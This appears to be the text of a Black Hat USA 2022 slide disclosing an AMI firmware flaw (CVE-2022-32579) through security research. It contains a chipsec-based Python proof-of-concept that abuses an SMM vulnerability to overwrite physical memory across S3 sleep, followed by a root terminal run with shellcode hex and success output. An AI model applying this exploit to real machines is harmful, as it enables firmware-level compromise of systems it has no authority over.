 black hat
USA 2022
SbPei (BRLY-2022-014/CVE-2022-32579)
1195 def brly_2022_014_poc():
1196 address = 0x52000000
1197 smm_set_ami_csp_global_nvs_ptr(address - 1)
1198 cs.helper.write_physical_mem(address, 4, b"BRLY")
1199 os.system("rtcwake -m mem -s 3")
1200 hexdump.hexdump(cs.helper.read_physical_mem(address, 4))
1201
1202
1203 if __name__ == "__main__":
1204 brly_2022_014_poc()
1205
PROBLEMS OUTPUT TERMINAL PORTS JUPYTER DEBUG CONSOLE
u@nuc-m15:~/tools/chipsec-1.8.4$ sudo su
[sudo] password for u:
root@nuc-m15:/home/u/tools/chipsec-1.8.4# echo deep > /sys/power/mem_sleep
root@nuc-m15:/home/u/tools/chipsec-1.8.4# python3 user_code/expl.py
****** Chipsec Linux Kernel module is licensed under GPL 2.0
[CHIPSEC] API mode: using CHIPSEC kernel module API
[!] Unknown PCH: VID = 0x8086, DID = 0xA082, RID = 0x20; Using Default.
[!] Results from this system may be incorrect.
Shellcode: 4883ec38b820090053488944242041b90000000041b803000000ba00090053b900080053b818d1f863ff505841bbf80700534989
Result: EFI_SUCCESS (0x0)
Shellcode: 4883ec38b820090053488944242041b90400000041b807000000ba00090053b900080053b818d1f863ff505841bbf80700534989
Result: EFI_SUCCESS (0x0)
rtcwake: assuming RTC uses UTC ...
rtcwake: wakeup from "mem" using /dev/rtc0 at Tue Jul 12 22:03:42 2022
In this demo we change the value of
the AmiCspGlobalNvsPtrVar variable
through a vulnerability in SMM.
Nevertheless, an attacker can
change the value of a variable with a
hardware write to NVRAM during S3
sleep.
#BHUSA @BlackHatEvents